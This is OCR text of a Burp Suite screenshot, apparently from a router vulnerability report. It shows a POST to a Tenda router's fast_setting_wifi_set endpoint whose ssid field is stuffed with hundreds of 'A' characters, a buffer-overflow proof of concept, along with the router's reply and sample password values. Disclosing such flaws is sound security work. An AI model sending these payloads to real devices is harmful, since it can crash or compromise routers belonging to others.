 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.1
Request
Pretty Raw Hex \n
1 POST /goform/fast_setting_wifi_set HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 640
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer: http://192.168.0.1/index.html
13
14 ssid=
Tenda_FDDE58AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA&wrlPassword=mima1234&power=high&timeZone=%2B08%3A00&loginPwd=
70ebc4f9c9d22827a5874d1bb6f06abd
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2
3 {
"errCode":0,
"ssid_5g":"Tenda_FDDE58AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
}
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 109 bytes | 567 millis
Microsoft 隐私声明